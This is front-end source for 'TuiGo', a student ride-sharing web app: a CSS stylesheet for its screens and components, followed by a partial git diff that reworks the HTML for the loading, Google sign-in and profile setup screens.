.setup-header { display: flex; flex-direction: column; align-items: center; gap: 10px; }
.setup-google-photo {
  width: 72px; height: 72px;
  border-radius: 50%;
  border: 3px solid var(--accent);
  object-fit: cover;
}
.setup-header h2 {
  font-family: 'Syne', sans-serif;
  font-size: 22px; font-weight: 700;
}

/* Role selector */
.role-selector { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
.role-card {
  background: var(--surface);
  border: 2px solid var(--border);
  border-radius: var(--radius);
  padding: 16px 12px;
  display: flex; flex-direction: column; align-items: center; gap: 6px;
  cursor: pointer;
  transition: border-color 0.2s, background 0.2s, transform 0.1s;
}
.role-card:active { transform: scale(0.97); }
.role-card.selected {
  border-color: var(--accent);
  background: rgba(0,229,160,0.08);
}
.role-card[data-role="rider"].selected { border-color: var(--orange); background: rgba(255,140,66,0.08); }
.role-icon { font-size: 28px; }
.role-label { font-family: 'Syne', sans-serif; font-weight: 700; font-size: 14px; }
.role-desc { font-size: 11px; color: var(--text2); text-align: center; }

/* Setup fields */
.setup-fields { display: flex; flex-direction: column; gap: 10px; }
.setup-fields input,
.setup-fields select,
.setup-fields textarea {
  width: 100%;
  background: var(--bg2);
  border: 1.5px solid var(--border);
  border-radius: var(--rsm);
  padding: 13px 16px;
  color: var(--text);
  font-size: 14px;
  transition: border-color 0.2s;
}
.setup-fields input:focus,
.setup-fields select:focus,
.setup-fields textarea:focus { border-color: var(--accent); }
.setup-fields select option { background: var(--bg2); }
input::placeholder, textarea::placeholder { color: var(--text3); }
input[type="time"]::-webkit-calendar-picker-indicator { filter: invert(0.6); }

.input-phone-row {
  display: flex;
  background: var(--bg2);
  border: 1.5px solid var(--border);
  border-radius: var(--rsm);
  overflow: hidden;
  transition: border-color 0.2s;
}
.input-phone-row:focus-within { border-color: var(--accent); }
.country-code {
  padding: 0 12px;
  display: flex; align-items: center;
  font-size: 14px; font-weight: 500; color: var(--text2);
  background: var(--bg3);
  border-right: 1.5px solid var(--border);
  white-space: nowrap;
}
.input-phone-row input {
  flex: 1; padding: 13px 14px;
  background: transparent;
  border: none; color: var(--text);
  font-size: 14px;
}
.input-phone-row input:focus { outline: none; }

/* Buttons */
.btn-primary {
  width: 100%; padding: 14px;
  background: var(--accent); color: #0c1219;
  font-family: 'Syne', sans-serif;
  font-weight: 700; font-size: 15px;
  border-radius: var(--rsm);
  display: flex; align-items: center; justify-content: center; gap: 8px;
  transition: background 0.2s, transform 0.1s;
}
.btn-primary:hover { background: var(--accent2); }
.btn-primary:active { transform: scale(0.98); }
.btn-primary.loading { opacity: 0.7; pointer-events: none; }
.btn-primary.btn-sm { padding: 10px 16px; font-size: 13px; width: auto; }

.btn-ghost {
  background: transparent; color: var(--text2);
  font-size: 13px; padding: 10px;
  border-radius: var(--rsm); text-align: center;
  transition: color 0.2s;
}
.btn-ghost:hover { color: var(--text); }
.btn-full { width: 100%; }

.btn-danger {
  width: 100%; padding: 13px;
  background: rgba(255,77,109,0.1);
  color: #ff4d6d;
  border: 1px solid rgba(255,77,109,0.2);
  border-radius: var(--rsm);
  font-size: 14px; font-weight: 500;
  text-align: center;
  transition: background 0.2s;
}
.btn-danger:hover { background: rgba(255,77,109,0.2); }

.btn-action {
  flex: 1; padding: 10px 8px;
  border-radius: var(--rsm);
  display: flex; align-items: center; justify-content: center; gap: 6px;
  font-size: 13px; font-weight: 500;
  transition: opacity 0.2s, transform 0.1s;
}
.btn-action:active { transform: scale(0.96); }
.btn-call { background: rgba(74,158,255,0.15); color: var(--blue); border: 1px solid rgba(74,158,255,0.25); }
.btn-whatsapp { background: rgba(37,211,102,0.12); color: #25d366; border: 1px solid rgba(37,211,102,0.2); }
.btn-nav { background: rgba(0,229,160,0.12); color: var(--accent); border: 1px solid rgba(0,229,160,0.2); }

/* ── MAIN APP ─────────────────────────────── */
#app-screen {
  position: fixed; inset: 0;
  display: flex; flex-direction: column;
  overflow: hidden;
}

.top-nav {
  height: var(--nav-h);
  background: var(--bg2);
  border-bottom: 1px solid var(--border);
  display: flex; align-items: center; justify-content: space-between;
  padding: 0 16px;
  z-index: 100; flex-shrink: 0;
}
.nav-left { display: flex; align-items: center; gap: 10px; }
.nav-logo {
  display: flex; align-items: center; gap: 7px;
  font-family: 'Syne', sans-serif;
  font-size: 18px; font-weight: 800;
}
.role-badge {
  font-size: 10px; font-weight: 700;
  padding: 3px 8px; border-radius: 20px;
  text-transform: uppercase; letter-spacing: 0.5px;
}
.role-badge.student { background: rgba(0,229,160,0.15); color: var(--accent); }
.role-badge.rider { background: rgba(255,140,66,0.15); color: var(--orange); }

.nav-right { display: flex; align-items: center; gap: 8px; }
.icon-btn {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: var(--bg3);
  display: flex; align-items: center; justify-content: center;
  position: relative;
}
.notif-btn { position: relative; }
.notif-badge {
  position: absolute; top: -2px; right: -2px;
  min-width: 16px; height: 16px;
  background: var(--danger); color: #fff;
  font-size: 10px; font-weight: 700;
  border-radius: 99px; padding: 0 4px;
  display: flex; align-items: center; justify-content: center;
}
.nav-profile-photo {
  width: 32px; height: 32px;
  border-radius: 50%; object-fit: cover;
  border: 2px solid var(--accent);
}

/* ── VIEW CONTENT ─────────────────────────── */
.view-content {
  flex: 1; overflow-y: auto;
  position: relative;
  padding-bottom: calc(var(--tab-h) + 8px);
}
.view-content.active { display: flex; flex-direction: column; }
.view-content:not(.active) { display: none; }
#view-map { padding-bottom: 0; }
#view-map.active { display: block; }

#map {
  width: 100%;
  height: calc(100vh - var(--nav-h) - var(--tab-h));
}

.map-status-bar {
  position: absolute; top: 8px; left: 50%; transform: translateX(-50%);
  background: rgba(13,20,30,0.88);
  backdrop-filter: blur(8px);
  border: 1px solid var(--border);
  border-radius: 20px;
  padding: 6px 14px;
  display: flex; align-items: center; gap: 10px;
  font-size: 12px; color: var(--text2);
  pointer-events: none; white-space: nowrap;
  z-index: 400;
}
.nearby-badge {
  background: var(--accent); color: #0c1219;
  font-size: 10px; font-weight: 700;
  padding: 2px 8px; border-radius: 99px;
}

/* FAB area */
.map-fab-area {
  position: absolute; bottom: calc(var(--tab-h) + 16px); left: 50%; transform: translateX(-50%);
  z-index: 400;
}
.fab-book-ride {
  background: var(--accent); color: #0c1219;
  font-family: 'Syne', sans-serif;
  font-weight: 700; font-size: 15px;
  padding: 14px 28px;
  border-radius: 50px;
  display: flex; align-items: center; gap: 8px;
  box-shadow: 0 4px 20px rgba(0,229,160,0.35);
  transition: transform 0.2s, box-shadow 0.2s;
}
.fab-book-ride:hover { transform: translateY(-2px); box-shadow: 0 6px 28px rgba(0,229,160,0.45); }
.fab-book-ride:active { transform: scale(0.97); }

.fab-online-toggle {
  padding: 14px 28px;
  border-radius: 50px;
  font-family: 'Syne', sans-serif;
  font-weight: 700; font-size: 15px;
  display: flex; align-items: center; gap: 10px;
  transition: all 0.3s;
}
.fab-online-toggle.offline {
  background: var(--surface); color: var(--text2);
  border: 2px solid var(--border);
  box-shadow: var(--shadow);
}
.fab-online-toggle.online {
  background: var(--orange); color: #fff;
  box-shadow: 0 4px 20px rgba(255,140,66,0.35);
}
.online-dot {
  width: 10px; height: 10px; border-radius: 50%;
  background: var(--text3);
  transition: background 0.3s;
}
.fab-online-toggle.online .online-dot {
  background: #fff;
  box-shadow: 0 0 0 3px rgba(255,255,255,0.3);
  animation: pulse-dot 1.5s ease-in-out infinite;
}
@keyframes pulse-dot {
  0%,100% { box-shadow: 0 0 0 3px rgba(255,255,255,0.3); }
  50% { box-shadow: 0 0 0 6px rgba(255,255,255,0.1); }
}

/* ── VIEW HEADERS ─────────────────────────── */
.view-header {
  padding: 20px 16px 12px;
  border-bottom: 1px solid var(--border);
}
.view-header h3 {
  font-family: 'Syne', sans-serif;
  font-size: 20px; font-weight: 700;
}
.section-label {
  font-size: 11px; font-weight: 700;
  text-transform: uppercase; letter-spacing: 1px;
  color: var(--text3);
  padding: 16px 16px 8px;
}

/* ── RIDE LIST / HISTORY ──────────────────── */
.ride-list { padding: 0 16px 16px; display: flex; flex-direction: column; gap: 10px; }

.ride-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 14px;
  cursor: pointer;
  transition: border-color 0.2s;
}
.ride-card:hover { border-color: var(--accent); }
.ride-card-header {
  display: flex; justify-content: space-between; align-items: flex-start;
  margin-bottom: 8px;
}
.ride-card-title { font-weight: 600; font-size: 15px; }
.ride-card-date { font-size: 11px; color: var(--text3); }
.ride-card-meta { font-size: 12px; color: var(--text2); display: flex; gap: 12px; }
.ride-status-chip {
  font-size: 10px; font-weight: 700; text-transform: uppercase;
  padding: 3px 8px; border-radius: 99px;
}
.chip-completed { background: rgba(0,229,160,0.15); color: var(--accent); }
.chip-cancelled { background: rgba(255,77,109,0.12); color: var(--danger); }
.chip-searching { background: rgba(74,158,255,0.12); color: var(--blue); }
.chip-active { background: rgba(255,140,66,0.12); color: var(--orange); animation: blink 1s ease-in-out infinite; }
@keyframes blink { 0%,100%{opacity:1} 50%{opacity:0.6} }

/* Request card (rider) */
.request-card {
  background: var(--surface);
  border: 1.5px solid var(--orange);
  border-radius: var(--radius);
  padding: 14px;
}
.request-card-name { font-weight: 600; font-size: 15px; margin-bottom: 4px; }
.request-card-meta { font-size: 12px; color: var(--text2); margin-bottom: 12px; }
.request-card-actions { display: flex; gap: 8px; }
.btn-accept-sm {
  flex: 1; padding: 9px;
  background: var(--accent); color: #0c1219;
  font-weight: 700; font-size: 13px;
  border-radius: var(--rsm);
  transition: background 0.2s;
}
.btn-reject-sm {
  flex: 1; padding: 9px;
  background: rgba(255,77,109,0.1); color: var(--danger);
  border: 1px solid rgba(255,77,109,0.2);
  font-weight: 600; font-size: 13px;
  border-radius: var(--rsm);
}

/* ── NOTIFICATIONS ────────────────────────── */
.notif-list { padding: 8px 16px; display: flex; flex-direction: column; gap: 8px; }
.notif-item {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--rsm);
  padding: 12px 14px;
  display: flex; gap: 12px; align-items: flex-start;
}
.notif-item.unread { border-color: var(--accent); }
.notif-icon { font-size: 20px; flex-shrink: 0; }
.notif-body { flex: 1; }
.notif-text { font-size: 13px; line-height: 1.4; }
.notif-time { font-size: 11px; color: var(--text3); margin-top: 3px; }

/* ── PROFILE VIEW ─────────────────────────── */
.profile-view-inner { padding: 20px 16px; display: flex; flex-direction: column; gap: 16px; }
.profile-card-top {
  display: flex; flex-direction: column; align-items: center; gap: 10px;
  padding: 24px 0;
}
.profile-photo-big {
  width: 88px; height: 88px; border-radius: 50%;
  border: 3px solid var(--accent); object-fit: cover;
}
.profile-card-top h2 {
  font-family: 'Syne', sans-serif; font-size: 22px; font-weight: 700;
}
.role-tag-big {
  font-size: 12px; font-weight: 700; text-transform: uppercase;
  padding: 4px 12px; border-radius: 99px;
  background: rgba(0,229,160,0.12); color: var(--accent);
}
.role-tag-big.rider-tag { background: rgba(255,140,66,0.12); color: var(--orange); }

.profile-info-grid {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
}
.pinfo-item {
  display: flex; justify-content: space-between; align-items: center;
  padding: 13px 16px;
  border-bottom: 1px solid var(--border);
}
.pinfo-item:last-child { border-bottom: none; }
.pinfo-label { font-size: 12px; color: var(--text2); }
.pinfo-val { font-size: 14px; font-weight: 500; }

/* ── BOTTOM TAB BAR ───────────────────────── */
.tab-bar {
  height: var(--tab-h);
  background: var(--bg2);
  border-top: 1px solid var(--border);
  display: flex;
  position: fixed; bottom: 0; left: 0; right: 0;
  z-index: 200;
}
.tab-btn {
  flex: 1; display: flex; flex-direction: column;
  align-items: center; justify-content: center; gap: 3px;
  background: transparent; color: var(--text3);
  font-size: 10px; font-weight: 500;
  transition: color 0.2s;
}
.tab-btn svg { transition: stroke 0.2s; }
.tab-btn.active { color: var(--accent); }
.tab-btn.active svg { stroke: var(--accent); }

/* ── ACTIVE RIDE PANEL ────────────────────── */
.ride-panel {
  position: fixed;
  bottom: var(--tab-h); left: 0; right: 0;
  background: var(--bg2);
  border-top: 1px solid var(--border);
  border-radius: 20px 20px 0 0;
  padding: 12px 20px 20px;
  z-index: 300;
  box-shadow: 0 -4px 30px rgba(0,0,0,0.4);
  transition: transform 0.3s ease;
  max-height: 70vh;
  overflow-y: auto;
}
.ride-panel-handle {
  width: 36px; height: 4px;
  background: var(--border);
  border-radius: 99px;
  margin: 0 auto 16px;
}
.rp-state { display: flex; flex-direction: column; gap: 14px; }

/* searching state */
#rp-searching { align-items: center; text-align: center; padding: 10px 0; }
#rp-searching h3 { font-family: 'Syne', sans-serif; font-size: 18px; font-weight: 700; }
.rp-spinner {
  width: 48px; height: 48px;
  border: 3px solid var(--border);
  border-top-color: var(--accent);
  border-radius: 50%;
  animation: spin 0.9s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }
.rp-sub { font-size: 13px; color: var(--text2); }

/* rider info row */
.rp-rider-info {
  display: flex; align-items: center; gap: 12px;
  background: var(--bg3);
  border-radius: var(--rsm);
  padding: 12px;
}
.rp-avatar {
  width: 48px; height: 48px; border-radius: 50%;
  background: var(--surface);
  border: 2px solid var(--accent);
  display: flex; align-items: center; justify-content: center;
  font-size: 20px; font-weight: 700; color: var(--accent);
  flex-shrink: 0;
}
.rp-rider-details { flex: 1; }
.rp-rider-details h3 { font-size: 16px; font-weight: 700; margin-bottom: 2px; }
.rp-eta-box { text-align: center; }
.rp-eta-num {
  font-family: 'Syne', sans-serif;
  font-size: 22px; font-weight: 800; color: var(--accent);
}
.rp-eta-label { font-size: 10px; color: var(--text3); text-transform: uppercase; letter-spacing: 0.5px; }

/* status steps */
.ride-status-steps {
  display: flex; align-items: center;
  background: var(--bg3);
  border-radius: var(--rsm);
  padding: 12px;
  gap: 0;
}
.rss-step {
  display: flex; flex-direction: column; align-items: center; gap: 4px;
  flex: 1; font-size: 9px; color: var(--text3);
  text-transform: uppercase; letter-spacing: 0.3px;
  text-align: center;
}
.rss-step.active { color: var(--accent); }
.rss-step.done { color: var(--accent2); }
.rss-dot {
  width: 10px; height: 10px;
  border-radius: 50%;
  background: var(--border);
  transition: background 0.3s;
}
.rss-step.active .rss-dot { background: var(--accent); box-shadow: 0 0 0 3px rgba(0,229,160,0.2); }
.rss-step.done .rss-dot { background: var(--accent2); }
.rss-line {
  flex: 1; height: 2px;
  background: var(--border);
  margin-bottom: 14px;
  transition: background 0.3s;
}
.rss-line.done { background: var(--accent); }

/* ride actions */
.rp-actions { display: flex; gap: 8px; }
.rp-stars { font-size: 12px; color: var(--yellow); }

/* incoming request (rider) */
.rr-header { display: flex; justify-content: space-between; align-items: center; }
.rr-student-info { display: flex; align-items: center; gap: 12px; }
.rr-timer-wrap { position: relative; width: 48px; height: 48px; }
.rr-timer-ring { width: 48px; height: 48px; }
.rr-timer-num {
  position: absolute; inset: 0;
  display: flex; align-items: center; justify-content: center;
  font-family: 'Syne', sans-serif;
  font-size: 14px; font-weight: 700; color: var(--accent);
}
.rr-details { display: flex; flex-direction: column; gap: 6px; }
.rr-detail-item {
  display: flex; align-items: center; gap: 10px;
  font-size: 13px; color: var(--text2);
  background: var(--bg3);
  border-radius: 6px; padding: 8px 12px;
}
.rr-actions { display: flex; gap: 12px; }
.btn-accept {
  flex: 2; padding: 14px;
  background: var(--accent); color: #0c1219;
  font-family: 'Syne', sans-serif;
  font-weight: 800; font-size: 15px;
  border-radius: var(--rsm);
  transition: background 0.2s, transform 0.1s;
}
.btn-accept:active { transform: scale(0.97); }
.btn-reject {
  flex: 1; padding: 14px;
  background: rgba(255,77,109,0.1); color: var(--danger);
  border: 1px solid rgba(255,77,109,0.2);
  font-weight: 600; font-size: 14px;
  border-radius: var(--rsm);
}

/* completed */
#rp-completed { align-items: center; text-align: center; }
.rp-done-icon { font-size: 40px; }
#rp-completed h3 { font-family: 'Syne', sans-serif; font-size: 20px; font-weight: 700; }
.fare-summary {
  background: var(--bg3); border-radius: var(--rsm);
  padding: 12px 24px; font-size: 18px; font-weight: 700; color: var(--accent);
  width: 100%; text-align: center;
}
.payment-section { width: 100%; text-align: left; }
.pay-chips { display: flex; gap: 8px; margin: 8px 0; }
.pay-chip {
  flex: 1; padding: 10px;
  background: var(--surface); color: var(--text2);
  border: 1.5px solid var(--border);
  border-radius: var(--rsm); font-size: 13px;
  transition: all 0.2s;
}
.pay-chip.active { border-color: var(--accent); color: var(--accent); background: rgba(0,229,160,0.08); }
.upi-info {
  background: var(--bg3); border-radius: var(--rsm);
  padding: 12px; font-size: 13px; color: var(--text2);
  margin-top: 4px;
}

/* ── MODALS ───────────────────────────────── */
.modal-overlay {
  position: fixed; inset: 0;
  background: rgba(0,0,0,0.7);
  display: flex; align-items: flex-end; justify-content: center;
  z-index: 500;
  padding: 0;
}
.modal-card {
  background: var(--bg2);
  border-radius: 20px 20px 0 0;
  width: 100%; max-width: 480px;
  padding: 24px 20px 36px;
  display: flex; flex-direction: column; gap: 14px;
  position: relative;
  max-height: 90vh; overflow-y: auto;
}
.modal-close {
  position: absolute; top: 16px; right: 16px;
  width: 30px; height: 30px;
  background: var(--bg3); border-radius: 50%;
  font-size: 14px; color: var(--text2);
  display: flex; align-items: center; justify-content: center;
}
.modal-card h2 {
  font-family: 'Syne', sans-serif;
  font-size: 20px; font-weight: 700;
}

/* Rating */
.star-rating { display: flex; gap: 8px; justify-content: center; margin: 8px 0; }
.star { font-size: 36px; color: var(--border); cursor: pointer; transition: color 0.15s, transform 0.1s; }
.star.active { color: var(--yellow); }
.star:hover { transform: scale(1.1); }
.modal-card textarea {
  background: var(--bg3);
  border: 1.5px solid var(--border);
  border-radius: var(--rsm);
  padding: 12px; color: var(--text); font-size: 14px;
  resize: none; width: 100%;
}
.modal-card textarea:focus { border-color: var(--accent); }

/* ── EMPTY STATE ──────────────────────────── */
.empty-state {
  display: flex; flex-direction: column; align-items: center;
  gap: 10px; padding: 48px 20px;
  color: var(--text2); text-align: center;
}
.empty-state p { font-size: 15px; }
.empty-state small { font-size: 12px; color: var(--text3); }

/* ── TOAST ────────────────────────────────── */
.toast {
  position: fixed; bottom: calc(var(--tab-h) + 16px); left: 50%;
  transform: translateX(-50%);
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 20px;
  padding: 10px 20px;
  font-size: 13px; color: var(--text);
  z-index: 600;
  white-space: nowrap;
  box-shadow: var(--shadow);
}

/* ── LEAFLET OVERRIDES ────────────────────── */
.leaflet-popup-content-wrapper {
  background: var(--bg2) !important;
  border: 1px solid var(--border) !important;
  border-radius: 12px !important;
  color: var(--text) !important;
  box-shadow: var(--shadow) !important;
}
.leaflet-popup-tip { background: var(--bg2) !important; }
.leaflet-popup-content { margin: 12px 14px !important; font-family: 'DM Sans', sans-serif !important; }
.leaflet-control-zoom { border: 1px solid var(--border) !important; }
.leaflet-control-zoom a {
  background: var(--bg2) !important; color: var(--text) !important;
  border-bottom: 1px solid var(--border) !important;
}

==== commit 2b791de0: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,46 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
-  <title>TuiGo — Student Ride Sharing</title>
-  <meta name="theme-color" content="#0f1923" />
-  <link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet" />
-  <link rel="stylesheet" href="style.css" />
+  <meta charset="UTF-8"/>
+  <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
+  <title>TuiGo</title>
+  <meta name="theme-color" content="#0c1219"/>
+  <link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css"/>
+  <link href="https://fonts.googleapis.com/css2?family=Syne:wght@700;800&family=DM+Sans:wght@400;500&display=swap" rel="stylesheet"/>
+  <link rel="stylesheet" href="style.css"/>
 </head>
 <body>
 
 <!-- LOADING -->
 <div id="loading-screen">
   <div class="loader-inner">
-    <div class="logo-mark">
-      <svg width="56" height="56" viewBox="0 0 52 52" fill="none">
-        <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
-        <path d="M16 32 L26 16 L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
-        <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
-      </svg>
-    </div>
-    <h1 class="brand-name">TuiGo</h1>
-    <p class="brand-tagline">Student Rides · Real Routes</p>
+    <svg width="60" height="60" viewBox="0 0 52 52" fill="none">
+      <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
+      <path d="M16 32L26 16L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
+      <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
+    </svg>
+    <h1 class="brand">TuiGo</h1>
+    <p class="tagline">Student Rides · Real Routes</p>
     <div class="loader-bar"><div class="loader-fill"></div></div>
   </div>
 </div>
 
 <!-- AUTH -->
 <div id="auth-screen" class="screen hidden">
-  <div class="auth-bg">
-    <div class="auth-blob blob1"></div>
-    <div class="auth-blob blob2"></div>
-  </div>
+  <div class="auth-blob b1"></div>
+  <div class="auth-blob b2"></div>
   <div class="auth-card">
     <div class="auth-logo">
-      <svg width="38" height="38" viewBox="0 0 52 52" fill="none">
+      <svg width="36" height="36" viewBox="0 0 52 52" fill="none">
         <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
-        <path d="M16 32 L26 16 L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
+        <path d="M16 32L26 16L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
         <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
       </svg>
       <span>TuiGo</span>
     </div>
     <h2>Welcome</h2>
-    <p class="auth-sub">Student ride sharing for tuition routes</p>
-    <p class="google-hint">Sign in with Google — no OTP needed</p>
-    <button class="btn-google" id="google-signin-btn">
+    <p class="sub">Ride with classmates to tuition</p>
+    <button class="btn-google" id="btn-google-signin">
       <svg width="20" height="20" viewBox="0 0 48 48">
         <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
         <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
@@ -56,385 +49,391 @@
       </svg>
       <span>Continue with Google</span>
     </button>
-    <div id="auth-error" class="auth-error hidden"></div>
+    <p id="auth-err" class="err-txt hidden"></p>
   </div>
 </div>
 
-<!-- PROFILE SETUP (new users) -->
-<div id="profile-screen" class="screen hidden">
-  <div class="profile-setup-wrap">
-    <div class="setup-header">
-      <img id="setup-photo" class="setup-google-photo" src="" alt="" />
-      <h2>Complete Profile</h2>
-      <p class="auth-sub">One-time setup — 30 seconds</p>
-    </div>
-
-    <div class="role-selector" id="role-selector">
-      <div class="role-card" data-role="student" id="role-student">
-        <div class="role-icon">🎓</div>
-        <div class="role-label">Student</div>
-        <div class="role-desc">Book rides to tuition</div>
-      </div>
-      <div class="role-card" data-role="rider" id="role-rider">
-        <div class="role-icon">🏍️</div>
-        <div class="role-label">Rider</div>
-        <div class="role-desc">Give rides, earn money</div>
-      </div>
-    </div>
-
-    <div class="setup-fields">
-      <input type="text" id="setup-name" placeholder="Full name" />
-      <div class="input-phone-row">
-        <span class="country-code">+91</span>
-        <input type="tel" id="setup-phone" placeholder="Phone number" maxlength="10" inputmode="numeric" />
-      </div>
-      <div class="input-phone-row">
-        <span class="country-code">+91</span>
-        <input type="tel" id="setup-whatsapp" placeholder="WhatsApp (if different)" maxlength="10" inputmode="numeric" />
-      </div>
-      <input type="text" id="setup-tuition" placeholder="Tuition center name" />
-      <select id="setup-zone">
-        <option value="">Select your zone</option>
+<!-- PROFILE SETUP (first time) -->
+<div id="setup-screen" class="screen hidden">
+  <div class="setup-wrap">
+    <img id="setup-gphoto" class="setup-gphoto" src="" alt=""/>
+    <h2>Complete Your Profile</h2>
+    <p class="sub">One-time · 30 seconds</p>
+
+    <div class="fields">
+      <input type="text" id="f-name" placeholder="Full name *"/>
+      <div class="ph-row">
+        <span class="cc">+91</span>
+        <input type="tel" id="f-phone" placeholder="Phone number *" maxlength="10" inputmode="numeric"/>
+      </div>
+      <div class="ph-row">
+        <span class="cc">+91</span>
+        <input type="tel" id="f-wa" placeholder="WhatsApp (if different from phone)" maxlength="10" inputmode="numeric"/>
+      </div>
+      <input type="text" id="f-tuition" placeholder="Tuition center name *"/>
+      <select id="f-zone">
+        <option value="">Select zone *</option>
         <option value="A">Zone A (0–2 km)</option>
         <option value="B">Zone B (2–4 km)</option>
         <option value="C">Zone C (4–6 km)</option>
       </select>
-      <input type="time" id="setup-time" />
-      <div id="rider-extra-fields" class="hidden">
-        <input type="text" id="setup-vehicle" placeholder="Vehicle (e.g. Honda Activa)" />
-        <input type="text" id="setup-vehicle-no" placeholder="Vehicle number (e.g. WB 00 AB 1234)" />
-      </div>
-    </div>
-
-    <button class="btn-primary" id="save-profile-btn">
-      <span>Start TuiGo</span>
-      <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
-    </button>
-    <div id="setup-error" class="auth-error hidden"></div>
+      <input type="time" id="f-time"/>
+      <div class="vehicle-hint">
+        <span>🏍️</span>
+        <span>Have a bike? Add vehicle info to also offer rides!</span>
+      </div>
+      <input type="text" id="f-vehicle" placeholder="Vehicle (e.g. Honda Activa) — optional"/>
+      <input type="text" id="f-vno" placeholder="Vehicle number (e.g. WB 00 AB 1234) — optional"/>
+    </div>
+
+    <button class="btn-primary" id="btn-save-profile">
+      <span>Start TuiGo →</span>
+    </button>
+    <p id="setup-err" class="err-txt hidden"></p>
   </div>
 </div>
 
 <!-- MAIN APP -->
 <div id="app-screen" class="screen hidden">
 
+  <!-- HEADER -->
   <header class="top-nav">
-    <div class="nav-left">
-      <div class="nav-logo">
